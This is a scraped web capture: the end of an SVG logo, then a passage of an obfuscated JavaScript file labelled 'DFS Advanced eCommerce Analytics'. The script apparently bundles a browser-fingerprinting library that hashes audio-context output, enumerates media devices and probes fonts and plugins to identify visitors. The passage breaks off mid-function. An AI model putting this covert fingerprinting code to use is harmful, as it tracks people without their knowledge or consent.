      <path class="cls-2" d="M584.18,138.101c-13.653-15.386-36.186-24.571-60.275-24.571-23.308,0-43.979,8.879-55.294,23.752l-.458.603.009-.757c.385-30.703,30.418-44.445,60.012-44.445,18.351,0,35.729,5.1,47.796,14.008-1.07-11.435,2.79-25.766,9.713-36.038-.31.017-.619.025-.927.025-12.911,0-24.375-14.459-24.737-23.459-5.406,1.903-10.746,2.907-15.461,2.907-8.623,0-14.996-3.345-18.463-9.681-3.546,6.501-10.433,10.074-19.452,10.074-4.759,0-9.903-1.059-14.522-2.985-2.066,13.617-12.612,22.74-26.337,22.74-.618,0-1.245-.019-1.871-.057,4.25,7.03,7.282,17.473,7.817,26.923,11.18-11.268,31.299-18.247,52.699-18.247,19.298,0,36.149,5.687,45.076,15.213l.84.897-1.124-.498c-12.888-5.702-27.956-8.842-42.427-8.842-28.86,0-52.366,11.984-64.491,32.878l-1.122,1.933.667-2.133c6.794-21.731,1.105-43.799-15.218-59.03l-1.08-1.007,1.351.596c6.255,2.759,12.483,4.217,18.01,4.216,6.666,0,12.108-2.102,15.741-6.077,4.144-4.535,5.848-11.234,5.065-19.912l-.046-.51.43.277c6.733,4.334,13.41,6.625,19.307,6.625,10.086,0,17.587-6.579,20.581-18.048l.297-1.139.191,1.161c1.868,11.331,8.744,17.571,19.361,17.571,5.987,0,13.023-1.987,20.348-5.745l.433-.222-.072.481c-1.077,7.263.621,13.918,4.781,18.74,4.165,4.827,10.443,7.486,17.68,7.486h.002c4.853,0,9.914-1.174,15.042-3.487l1.47-.663-1.2,1.077c-19.628,17.618-26.332,40.057-18.393,61.564l.374,1.011-.78-.744c-15.097-14.391-37.882-23.33-59.462-23.33-12.371,0-29.758,2.944-43.103,16.785,12.176-5.876,28.514-9.361,44.044-9.361,28.786,0,49.779,11.367,57.596,31.187l.519,1.315-.938-1.057Z"/>
      <path class="cls-7" d="M526.232,25.535c2.031,12.32,9.569,17.78,19.607,17.78,6.119,0,13.168-2.03,20.462-5.772-2.296,15.48,7.911,26.512,22.71,26.512,4.673,0,9.806-1.101,15.145-3.509-17.18,15.421-27.429,37.541-18.46,61.836-14.952-14.252-37.814-23.399-59.635-23.399-16.692,0-32.776,5.355-44.234,17.874,11.782-5.989,28.491-9.951,45.176-9.951,24.238,0,48.424,8.364,57.363,31.029-14.458-16.293-37.771-24.655-60.462-24.655-21.939,0-43.297,7.821-55.493,23.851.377-30.071,29.693-44.199,59.762-44.198,17.687,0,35.636,4.89,48.102,14.299-1.344-12.335,3.226-27.185,9.905-36.864-.476.041-.951.061-1.425.061-12.814,0-24.425-14.679-24.496-23.56-5.024,1.801-10.518,3.008-15.703,3.008-7.684,0-14.687-2.654-18.463-9.964-3.786,7.373-11.38,10.358-19.451,10.358-4.988,0-10.16-1.141-14.723-3.091-1.98,14.012-12.831,22.846-26.136,22.846-.771,0-1.552-.03-2.337-.09,4.973,7.975,7.665,19.149,8.064,27.789,11.928-12.371,32.854-18.58,52.919-18.58,18.063,0,35.428,5.034,44.893,15.134-12.77-5.65-27.689-8.864-42.529-8.864-25.703,0-51.156,9.65-64.707,33.003,6.381-20.409,2.165-43.004-15.286-59.288,6.288,2.773,12.521,4.238,18.111,4.238,13.124,0,22.696-8.078,21.056-26.261,7.03,4.525,13.643,6.664,19.442,6.664,10.12,0,17.763-6.515,20.822-18.235M526.343,23.132l-.594,2.277c-2.963,11.351-10.376,17.862-20.338,17.862-5.85,0-12.479-2.277-19.172-6.585l-.861-.554.092,1.019c.776,8.605-.907,15.24-5.001,19.721-3.584,3.922-8.963,5.995-15.556,5.995-5.493,0-11.686-1.451-17.909-4.195l-2.702-1.192,2.159,2.015c16.251,15.164,21.915,37.136,15.15,58.773l-1.334,4.267,2.244-3.866c12.079-20.815,35.506-32.754,64.274-32.754,14.437,0,29.469,3.133,42.326,8.821l2.248.995-1.681-1.794c-8.973-9.575-25.892-15.292-45.258-15.292-21.214,0-41.182,6.846-52.483,17.93-.61-9.161-3.517-19.167-7.578-26.082.474.022.948.033,1.416.033,13.747,0,24.335-9.069,26.535-22.638,4.573,1.862,9.634,2.883,14.325,2.883,8.934,0,15.801-3.476,19.452-9.813,3.559,6.167,9.921,9.42,18.463,9.42,4.652,0,9.904-.971,15.23-2.812.633,9.113,12.089,23.364,24.968,23.364.149,0,.298-.002.448-.006-6.673,10.12-10.421,23.999-9.53,35.243-12.088-8.737-29.321-13.732-47.5-13.732-29.717-.001-59.875,13.818-60.262,44.692l-.019,1.514.917-1.205c11.268-14.811,31.865-23.653,55.095-23.653,24.019,0,46.482,9.154,60.088,24.487l1.876,2.114-1.037-2.63c-7.857-19.92-28.934-31.344-57.828-31.345-15.028,0-30.814,3.257-42.873,8.784,13.145-12.92,29.913-15.708,41.931-15.708,21.519,0,44.237,8.913,59.29,23.261l1.561,1.488-.747-2.023c-7.902-21.405-1.223-43.745,18.325-61.291l2.399-2.153-2.939,1.325c-5.097,2.299-10.124,3.465-14.94,3.465-7.164,0-13.377-2.628-17.494-7.4-4.111-4.766-5.788-11.349-4.722-18.538l.143-.962-.866.444c-7.29,3.74-14.287,5.717-20.234,5.717-10.633,0-17.242-6.003-19.114-17.361l-.383-2.322h0Z"/>
    </g>
    <g>
      <path class="cls-2" d="M526.502,19.711c-4.38,0-7.944-3.628-7.944-8.087s3.564-8.087,7.944-8.087,7.944,3.628,7.944,8.087-3.564,8.087-7.944,8.087Z"/>
      <path class="cls-7" d="M526.502,3.786c4.249,0,7.694,3.509,7.694,7.837s-3.445,7.837-7.694,7.837-7.694-3.509-7.694-7.837,3.445-7.837,7.694-7.837M526.502,3.286c-4.518,0-8.194,3.74-8.194,8.337s3.676,8.337,8.194,8.337,8.194-3.74,8.194-8.337-3.676-8.337-8.194-8.337h0Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://d39bsabgls48ex.cloudfront.net/DFS_analytics/analytics.js
body_size: 39650
content:
/*
DFS Advanced eCommerce Analytics
(C) 2019 DF Supply, Inc
Scott D Moore
v0.16
REV: 08/04/2022
*/

console.log("888888ba   88888888b    .d88888b                               dP                 dP                      \r\n88    `8b  88           88.    \"\'                              88                 88                      \r\n88     88 a88aaaa       `Y88888b. dP    dP  88d888b.  88d888b. 88 dP    dP        88 88d888b. .d8888b.    \r\n88     88  88                 `8b 88    88  88\'  `88  88\'  `88 88 88    88        88 88\'  `88 88\'  `\"\"    \r\n88    .8P  88           d8\'   .8P 88.  .88  88.  .88  88.  .88 88 88.  .88  dP    88 88    88 88.  ... dP \r\n8888888P   dP            Y88888P  `88888P\'  88Y888P\'  88Y888P\' dP `8888P88  88    dP dP    dP `88888P\' 88 \r\nooooooooooooooooooooooooooooooooooooooooooo~88~oooooo~88~oooooooooo~~~~.88~~.P~ooooooooooooooooooooooooooo\r\n                                            dP        dP           d8888P");

var _0x53e145=_0x3558;(function(_0x30b7f9,_0x5775ef){var _0x2c0266=_0x3558,_0x470290=_0x30b7f9();while(!![]){try{var _0x534f96=parseInt(_0x2c0266(0x474))/0x1*(-parseInt(_0x2c0266(0x7a4))/0x2)+parseInt(_0x2c0266(0x553))/0x3*(parseInt(_0x2c0266(0x429))/0x4)+-parseInt(_0x2c0266(0x350))/0x5+-parseInt(_0x2c0266(0x4c6))/0x6+-parseInt(_0x2c0266(0x58a))/0x7+parseInt(_0x2c0266(0x1a6))/0x8*(parseInt(_0x2c0266(0x229))/0x9)+parseInt(_0x2c0266(0x847))/0xa;if(_0x534f96===_0x5775ef)break;else _0x470290['push'](_0x470290['shift']());}catch(_0x11834d){_0x470290['push'](_0x470290['shift']());}}}(_0x5eac,0xaa429),function(_0x1d549d,_0x23d20d,_0x18ec75){'use strict';var _0x5d3bdf=_0x3558;if(typeof window!==_0x5d3bdf(0x4fd)+'ined'&&typeof define==='funct'+_0x5d3bdf(0x649)&&define[_0x5d3bdf(0x764)])define(_0x18ec75);else{if(typeof module!=='undef'+_0x5d3bdf(0x41c)&&module[_0x5d3bdf(0x2ba)+'ts'])module['expor'+'ts']=_0x18ec75();else _0x23d20d[_0x5d3bdf(0x2ba)+'ts']?_0x23d20d['expor'+'ts']=_0x18ec75():_0x23d20d[_0x1d549d]=_0x18ec75();}}(_0x53e145(0x6b4)+_0x53e145(0x766)+'t2',this,function(){'use strict';var _0x3d6b4a=_0x53e145;var _0x28e308=function(_0x58c03f,_0x3d901a){_0x58c03f=[_0x58c03f[0x0]>>>0x10,_0x58c03f[0x0]&0xffff,_0x58c03f[0x1]>>>0x10,_0x58c03f[0x1]&0xffff],_0x3d901a=[_0x3d901a[0x0]>>>0x10,_0x3d901a[0x0]&0xffff,_0x3d901a[0x1]>>>0x10,_0x3d901a[0x1]&0xffff];var _0x80060b=[0x0,0x0,0x0,0x0];return _0x80060b[0x3]+=_0x58c03f[0x3]+_0x3d901a[0x3],_0x80060b[0x2]+=_0x80060b[0x3]>>>0x10,_0x80060b[0x3]&=0xffff,_0x80060b[0x2]+=_0x58c03f[0x2]+_0x3d901a[0x2],_0x80060b[0x1]+=_0x80060b[0x2]>>>0x10,_0x80060b[0x2]&=0xffff,_0x80060b[0x1]+=_0x58c03f[0x1]+_0x3d901a[0x1],_0x80060b[0x0]+=_0x80060b[0x1]>>>0x10,_0x80060b[0x1]&=0xffff,_0x80060b[0x0]+=_0x58c03f[0x0]+_0x3d901a[0x0],_0x80060b[0x0]&=0xffff,[_0x80060b[0x0]<<0x10|_0x80060b[0x1],_0x80060b[0x2]<<0x10|_0x80060b[0x3]];},_0x4252aa=function(_0x7b93d9,_0x348026){_0x7b93d9=[_0x7b93d9[0x0]>>>0x10,_0x7b93d9[0x0]&0xffff,_0x7b93d9[0x1]>>>0x10,_0x7b93d9[0x1]&0xffff],_0x348026=[_0x348026[0x0]>>>0x10,_0x348026[0x0]&0xffff,_0x348026[0x1]>>>0x10,_0x348026[0x1]&0xffff];var _0x3a2f8b=[0x0,0x0,0x0,0x0];return _0x3a2f8b[0x3]+=_0x7b93d9[0x3]*_0x348026[0x3],_0x3a2f8b[0x2]+=_0x3a2f8b[0x3]>>>0x10,_0x3a2f8b[0x3]&=0xffff,_0x3a2f8b[0x2]+=_0x7b93d9[0x2]*_0x348026[0x3],_0x3a2f8b[0x1]+=_0x3a2f8b[0x2]>>>0x10,_0x3a2f8b[0x2]&=0xffff,_0x3a2f8b[0x2]+=_0x7b93d9[0x3]*_0x348026[0x2],_0x3a2f8b[0x1]+=_0x3a2f8b[0x2]>>>0x10,_0x3a2f8b[0x2]&=0xffff,_0x3a2f8b[0x1]+=_0x7b93d9[0x1]*_0x348026[0x3],_0x3a2f8b[0x0]+=_0x3a2f8b[0x1]>>>0x10,_0x3a2f8b[0x1]&=0xffff,_0x3a2f8b[0x1]+=_0x7b93d9[0x2]*_0x348026[0x2],_0x3a2f8b[0x0]+=_0x3a2f8b[0x1]>>>0x10,_0x3a2f8b[0x1]&=0xffff,_0x3a2f8b[0x1]+=_0x7b93d9[0x3]*_0x348026[0x1],_0x3a2f8b[0x0]+=_0x3a2f8b[0x1]>>>0x10,_0x3a2f8b[0x1]&=0xffff,_0x3a2f8b[0x0]+=_0x7b93d9[0x0]*_0x348026[0x3]+_0x7b93d9[0x1]*_0x348026[0x2]+_0x7b93d9[0x2]*_0x348026[0x1]+_0x7b93d9[0x3]*_0x348026[0x0],_0x3a2f8b[0x0]&=0xffff,[_0x3a2f8b[0x0]<<0x10|_0x3a2f8b[0x1],_0x3a2f8b[0x2]<<0x10|_0x3a2f8b[0x3]];},_0x4c5743=function(_0x4102db,_0x1c19ca){_0x1c19ca%=0x40;if(_0x1c19ca===0x20)return[_0x4102db[0x1],_0x4102db[0x0]];else return _0x1c19ca<0x20?[_0x4102db[0x0]<<_0x1c19ca|_0x4102db[0x1]>>>0x20-_0x1c19ca,_0x4102db[0x1]<<_0x1c19ca|_0x4102db[0x0]>>>0x20-_0x1c19ca]:(_0x1c19ca-=0x20,[_0x4102db[0x1]<<_0x1c19ca|_0x4102db[0x0]>>>0x20-_0x1c19ca,_0x4102db[0x0]<<_0x1c19ca|_0x4102db[0x1]>>>0x20-_0x1c19ca]);},_0x5081fc=function(_0x37d0fb,_0x470c8a){_0x470c8a%=0x40;if(_0x470c8a===0x0)return _0x37d0fb;else return _0x470c8a<0x20?[_0x37d0fb[0x0]<<_0x470c8a|_0x37d0fb[0x1]>>>0x20-_0x470c8a,_0x37d0fb[0x1]<<_0x470c8a]:[_0x37d0fb[0x1]<<_0x470c8a-0x20,0x0];},_0x571fc1=function(_0x581fe1,_0x3a01e6){return[_0x581fe1[0x0]^_0x3a01e6[0x0],_0x581fe1[0x1]^_0x3a01e6[0x1]];},_0x110ca1=function(_0x4dbddb){return _0x4dbddb=_0x571fc1(_0x4dbddb,[0x0,_0x4dbddb[0x0]>>>0x1]),_0x4dbddb=_0x4252aa(_0x4dbddb,[0xff51afd7,0xed558ccd]),_0x4dbddb=_0x571fc1(_0x4dbddb,[0x0,_0x4dbddb[0x0]>>>0x1]),_0x4dbddb=_0x4252aa(_0x4dbddb,[0xc4ceb9fe,0x1a85ec53]),_0x4dbddb=_0x571fc1(_0x4dbddb,[0x0,_0x4dbddb[0x0]>>>0x1]),_0x4dbddb;},_0x37400c=function(_0x4825db,_0x46f010){var _0x714c5e=_0x3558;_0x4825db=_0x4825db||'',_0x46f010=_0x46f010||0x0;var _0x153081=_0x4825db[_0x714c5e(0x246)+'h']%0x10,_0x4935eb=_0x4825db[_0x714c5e(0x246)+'h']-_0x153081,_0x5e811c=[0x0,_0x46f010],_0x189130=[0x0,_0x46f010],_0xedb750=[0x0,0x0],_0x2a5e55=[0x0,0x0],_0xa644ee=[0x87c37b91,0x114253d5],_0x3a8973=[0x4cf5ad43,0x2745937f];for(var _0x413563=0x0;_0x413563<_0x4935eb;_0x413563=_0x413563+0x10){_0xedb750=[_0x4825db['charC'+_0x714c5e(0x24b)](_0x413563+0x4)&0xff|(_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563+0x5)&0xff)<<0x8|(_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563+0x6)&0xff)<<0x10|(_0x4825db['charC'+_0x714c5e(0x24b)](_0x413563+0x7)&0xff)<<0x18,_0x4825db['charC'+'odeAt'](_0x413563)&0xff|(_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563+0x1)&0xff)<<0x8|(_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563+0x2)&0xff)<<0x10|(_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x3)&0xff)<<0x18],_0x2a5e55=[_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xc)&0xff|(_0x4825db['charC'+'odeAt'](_0x413563+0xd)&0xff)<<0x8|(_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xe)&0xff)<<0x10|(_0x4825db['charC'+_0x714c5e(0x24b)](_0x413563+0xf)&0xff)<<0x18,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x8)&0xff|(_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x9)&0xff)<<0x8|(_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xa)&0xff)<<0x10|(_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xb)&0xff)<<0x18],_0xedb750=_0x4252aa(_0xedb750,_0xa644ee),_0xedb750=_0x4c5743(_0xedb750,0x1f),_0xedb750=_0x4252aa(_0xedb750,_0x3a8973),_0x5e811c=_0x571fc1(_0x5e811c,_0xedb750),_0x5e811c=_0x4c5743(_0x5e811c,0x1b),_0x5e811c=_0x28e308(_0x5e811c,_0x189130),_0x5e811c=_0x28e308(_0x4252aa(_0x5e811c,[0x0,0x5]),[0x0,0x52dce729]),_0x2a5e55=_0x4252aa(_0x2a5e55,_0x3a8973),_0x2a5e55=_0x4c5743(_0x2a5e55,0x21),_0x2a5e55=_0x4252aa(_0x2a5e55,_0xa644ee),_0x189130=_0x571fc1(_0x189130,_0x2a5e55),_0x189130=_0x4c5743(_0x189130,0x1f),_0x189130=_0x28e308(_0x189130,_0x5e811c),_0x189130=_0x28e308(_0x4252aa(_0x189130,[0x0,0x5]),[0x0,0x38495ab5]);}_0xedb750=[0x0,0x0],_0x2a5e55=[0x0,0x0];switch(_0x153081){case 0xf:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xe)],0x30));case 0xe:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xd)],0x28));case 0xd:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xc)],0x20));case 0xc:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xb)],0x18));case 0xb:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0xa)],0x10));case 0xa:_0x2a5e55=_0x571fc1(_0x2a5e55,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x9)],0x8));case 0x9:_0x2a5e55=_0x571fc1(_0x2a5e55,[0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x8)]),_0x2a5e55=_0x4252aa(_0x2a5e55,_0x3a8973),_0x2a5e55=_0x4c5743(_0x2a5e55,0x21),_0x2a5e55=_0x4252aa(_0x2a5e55,_0xa644ee),_0x189130=_0x571fc1(_0x189130,_0x2a5e55);case 0x8:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x7)],0x38));case 0x7:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db['charC'+_0x714c5e(0x24b)](_0x413563+0x6)],0x30));case 0x6:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x5)],0x28));case 0x5:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563+0x4)],0x20));case 0x4:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x3)],0x18));case 0x3:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x2)],0x10));case 0x2:_0xedb750=_0x571fc1(_0xedb750,_0x5081fc([0x0,_0x4825db[_0x714c5e(0x477)+_0x714c5e(0x24b)](_0x413563+0x1)],0x8));case 0x1:_0xedb750=_0x571fc1(_0xedb750,[0x0,_0x4825db[_0x714c5e(0x477)+'odeAt'](_0x413563)]),_0xedb750=_0x4252aa(_0xedb750,_0xa644ee),_0xedb750=_0x4c5743(_0xedb750,0x1f),_0xedb750=_0x4252aa(_0xedb750,_0x3a8973),_0x5e811c=_0x571fc1(_0x5e811c,_0xedb750);}return _0x5e811c=_0x571fc1(_0x5e811c,[0x0,_0x4825db[_0x714c5e(0x246)+'h']]),_0x189130=_0x571fc1(_0x189130,[0x0,_0x4825db['lengt'+'h']]),_0x5e811c=_0x28e308(_0x5e811c,_0x189130),_0x189130=_0x28e308(_0x189130,_0x5e811c),_0x5e811c=_0x110ca1(_0x5e811c),_0x189130=_0x110ca1(_0x189130),_0x5e811c=_0x28e308(_0x5e811c,_0x189130),_0x189130=_0x28e308(_0x189130,_0x5e811c),('00000'+_0x714c5e(0x6c5)+(_0x5e811c[0x0]>>>0x0)[_0x714c5e(0x410)+_0x714c5e(0x7b7)](0x10))['slice'](-0x8)+(_0x714c5e(0x458)+_0x714c5e(0x6c5)+(_0x5e811c[0x1]>>>0x0)['toStr'+_0x714c5e(0x7b7)](0x10))[_0x714c5e(0x3ce)](-0x8)+(_0x714c5e(0x458)+_0x714c5e(0x6c5)+(_0x189130[0x0]>>>0x0)['toStr'+'ing'](0x10))[_0x714c5e(0x3ce)](-0x8)+(_0x714c5e(0x458)+'000'+(_0x189130[0x1]>>>0x0)[_0x714c5e(0x410)+_0x714c5e(0x7b7)](0x10))[_0x714c5e(0x3ce)](-0x8);},_0x10a9a2={'preprocessor':null,'audio':{'timeout':0x3e8,'excludeIOS11':!![]},'fonts':{'swfContainerId':_0x3d6b4a(0x1cc)+_0x3d6b4a(0x766)+_0x3d6b4a(0x53a),'swfPath':'flash'+_0x3d6b4a(0x5f7)+'iled/'+_0x3d6b4a(0x6c1)+_0x3d6b4a(0x4ab)+'wf','userDefinedFonts':[],'extendedJsFonts':![]},'screen':{'detectScreenOrientation':!![]},'plugins':{'sortPluginsFor':[/palemoon/i],'excludeIE':![]},'extraComponents':[],'excludes':{'enumerateDevices':!![],'pixelRatio':!![],'doNotTrack':!![],'fontsFlash':!![]},'NOT_AVAILABLE':'not\x20a'+_0x3d6b4a(0x62d)+_0x3d6b4a(0x3cd),'ERROR':_0x3d6b4a(0x7ba),'EXCLUDED':_0x3d6b4a(0x469)+_0x3d6b4a(0x821)},_0x3f92fb=function(_0x10dc6b,_0x3e0a0a){var _0x5ae1e3=_0x3d6b4a;if(Array[_0x5ae1e3(0x616)+_0x5ae1e3(0x5db)]['forEa'+'ch']&&_0x10dc6b['forEa'+'ch']===Array[_0x5ae1e3(0x616)+_0x5ae1e3(0x5db)][_0x5ae1e3(0x39b)+'ch'])_0x10dc6b[_0x5ae1e3(0x39b)+'ch'](_0x3e0a0a);else{if(_0x10dc6b[_0x5ae1e3(0x246)+'h']===+_0x10dc6b[_0x5ae1e3(0x246)+'h'])for(var _0x5a60e0=0x0,_0x586aa4=_0x10dc6b[_0x5ae1e3(0x246)+'h'];_0x5a60e0<_0x586aa4;_0x5a60e0++){_0x3e0a0a(_0x10dc6b[_0x5a60e0],_0x5a60e0,_0x10dc6b);}else for(var _0x1d9790 in _0x10dc6b){_0x10dc6b[_0x5ae1e3(0x460)+_0x5ae1e3(0x46d)+'erty'](_0x1d9790)&&_0x3e0a0a(_0x10dc6b[_0x1d9790],_0x1d9790,_0x10dc6b);}}},_0x4dc6ac=function(_0x2e5280,_0x38f32d){var _0x6ae788=_0x3d6b4a,_0x48c5d7=[];if(_0x2e5280==null)return _0x48c5d7;if(Array[_0x6ae788(0x616)+_0x6ae788(0x5db)][_0x6ae788(0x2e0)]&&_0x2e5280[_0x6ae788(0x2e0)]===Array[_0x6ae788(0x616)+_0x6ae788(0x5db)][_0x6ae788(0x2e0)])return _0x2e5280['map'](_0x38f32d);return _0x3f92fb(_0x2e5280,function(_0x56207a,_0x49213e,_0x32fd6e){var _0x4add52=_0x6ae788;_0x48c5d7[_0x4add52(0x19f)](_0x38f32d(_0x56207a,_0x49213e,_0x32fd6e));}),_0x48c5d7;},_0x5ef59c=function(_0x4ec1e9,_0x521902){var _0x464144=_0x3d6b4a;if(_0x521902==null)return _0x4ec1e9;var _0x59f3b5,_0xf3c61;for(_0xf3c61 in _0x521902){_0x59f3b5=_0x521902[_0xf3c61],_0x59f3b5!=null&&!Object[_0x464144(0x616)+'type'][_0x464144(0x460)+_0x464144(0x46d)+'erty'][_0x464144(0x427)](_0x4ec1e9,_0xf3c61)&&(_0x4ec1e9[_0xf3c61]=_0x59f3b5);}return _0x4ec1e9;},_0x5bc8a7=function(_0x142525,_0x16481d){var _0x5aa31c=_0x3d6b4a;if(!_0x31ad79())return _0x142525(_0x16481d[_0x5aa31c(0x71d)+_0x5aa31c(0x47b)+_0x5aa31c(0x560)]);navigator[_0x5aa31c(0x809)+_0x5aa31c(0x6f3)+'es'][_0x5aa31c(0x686)+_0x5aa31c(0x641)+_0x5aa31c(0x64c)+'s']()['then'](function(_0x5095b0){var _0x28e58c=_0x5aa31c;_0x142525(_0x5095b0[_0x28e58c(0x2e0)](function(_0x556e95){var _0x122dc6=_0x28e58c;return _0x122dc6(0x7f1)+_0x556e95[_0x122dc6(0x173)+_0x122dc6(0x47d)]+_0x122dc6(0x44e)+_0x556e95['group'+'Id']+';'+_0x556e95['kind']+';'+_0x556e95['label'];}));})[_0x5aa31c(0x7df)](function(_0x321ae8){_0x142525(_0x321ae8);});},_0x31ad79=function(){var _0xbc5cf7=_0x3d6b4a;return navigator[_0xbc5cf7(0x809)+_0xbc5cf7(0x6f3)+'es']&&navigator['media'+_0xbc5cf7(0x6f3)+'es'][_0xbc5cf7(0x686)+_0xbc5cf7(0x641)+'evice'+'s'];},_0x147df0=function(_0x2f63c3,_0x2e7b0a){var _0x4d2adf=_0x3d6b4a,_0x519ef1=_0x2e7b0a[_0x4d2adf(0x55f)];if(_0x519ef1[_0x4d2adf(0x469)+_0x4d2adf(0x67f)+'11']&&navigator['userA'+_0x4d2adf(0x7c6)]['match'](/OS 11.+Version\/11.+Safari/))return _0x2f63c3(_0x2e7b0a[_0x4d2adf(0x2a1)+_0x4d2adf(0x3f4)]);var _0x37a24c=window[_0x4d2adf(0x39c)+_0x4d2adf(0x69c)+_0x4d2adf(0x4cf)+_0x4d2adf(0x5b9)]||window[_0x4d2adf(0x4a1)+_0x4d2adf(0x421)+_0x4d2adf(0x308)+_0x4d2adf(0x7c3)+_0x4d2adf(0x1c9)];if(_0x37a24c==null)return _0x2f63c3(_0x2e7b0a[_0x4d2adf(0x71d)+_0x4d2adf(0x47b)+_0x4d2adf(0x560)]);var _0x489f1a=new _0x37a24c(0x1,0xac44,0xac44),_0x540e46=_0x489f1a[_0x4d2adf(0x27c)+'eOsci'+_0x4d2adf(0x4bb)+'r']();_0x540e46[_0x4d2adf(0x5db)]=_0x4d2adf(0x38a)+_0x4d2adf(0x1f9),_0x540e46[_0x4d2adf(0x739)+_0x4d2adf(0x775)]['setVa'+_0x4d2adf(0x32d)+_0x4d2adf(0x6ed)](0x2710,_0x489f1a[_0x4d2adf(0x471)+'ntTim'+'e']);var _0x30d8f7=_0x489f1a[_0x4d2adf(0x27c)+_0x4d2adf(0x799)+_0x4d2adf(0x3a3)+'ompre'+_0x4d2adf(0x4b3)]();_0x3f92fb([[_0x4d2adf(0x3bd)+'hold',-0x32],[_0x4d2adf(0x1e8),0x28],['ratio',0xc],[_0x4d2adf(0x2bc)+_0x4d2adf(0x5c5),-0x14],['attac'+'k',0x0],[_0x4d2adf(0x76f)+'se',0.25]],function(_0x5e3bdc){var _0x4dc28c=_0x4d2adf;_0x30d8f7[_0x5e3bdc[0x0]]!==undefined&&typeof _0x30d8f7[_0x5e3bdc[0x0]]['setVa'+'lueAt'+_0x4dc28c(0x6ed)]===_0x4dc28c(0x7f8)+'ion'&&_0x30d8f7[_0x5e3bdc[0x0]][_0x4dc28c(0x772)+_0x4dc28c(0x32d)+_0x4dc28c(0x6ed)](_0x5e3bdc[0x1],_0x489f1a[_0x4dc28c(0x471)+_0x4dc28c(0x710)+'e']);}),_0x540e46['conne'+'ct'](_0x30d8f7),_0x30d8f7['conne'+'ct'](_0x489f1a[_0x4d2adf(0x21e)+_0x4d2adf(0x733)+'n']),_0x540e46[_0x4d2adf(0x40f)](0x0),_0x489f1a['start'+_0x4d2adf(0x455)+_0x4d2adf(0x83a)]();var _0x1d419e=setTimeout(function(){var _0x15f640=_0x4d2adf;return console[_0x15f640(0x321)](_0x15f640(0x1cf)+'\x20fing'+_0x15f640(0x7e5)+_0x15f640(0x476)+_0x15f640(0x71b)+_0x15f640(0x7d9)+_0x15f640(0x19a)+_0x15f640(0x81f)+_0x15f640(0x646)+_0x15f640(0x500)+'https'+_0x15f640(0x45b)+'thub.'+'com/V'+_0x15f640(0x391)+_0x15f640(0x1cc)+_0x15f640(0x766)+_0x15f640(0x679)+'with\x20'+_0x15f640(0x65e)+'user\x20'+_0x15f640(0x31e)+':\x20\x22'+navigator[_0x15f640(0x640)+_0x15f640(0x7c6)]+'\x22.'),_0x489f1a['oncom'+_0x15f640(0x6ef)]=function(){},_0x489f1a=null,_0x2f63c3('audio'+_0x15f640(0x5b1)+'ut');},_0x519ef1[_0x4d2adf(0x6de)+'ut']);_0x489f1a[_0x4d2adf(0x563)+_0x4d2adf(0x6ef)]=function(_0x55ff9e){var _0x534454=_0x4d2adf,_0xa313bf;try{clearTimeout(_0x1d419e),_0xa313bf=_0x55ff9e[_0x534454(0x645)+_0x534454(0x6f5)+'ffer'][_0x534454(0x4b0)+_0x534454(0x20a)+_0x534454(0x3d2)](0x0)[_0x534454(0x3ce)](0x1194,0x1388)[_0x534454(0x2bc)+'e'](function(_0x34450b,_0x4da492){var _0x7fe940=_0x534454;return _0x34450b+Math[_0x7fe940(0x605)](_0x4da492);},0x0)[_0x534454(0x410)+'ing'](),_0x540e46[_0x534454(0x611)+_0x534454(0x81a)](),_0x30d8f7[_0x534454(0x611)+_0x534454(0x81a)]();}catch(_0x169e73){_0x2f63c3(_0x169e73);return;}_0x2f63c3(_0xa313bf);};},_0x2a30f9=function(_0x416560){_0x416560(navigator['userA'+'gent']);},_0x14dae=function(_0x1ef935,_0x159722){var 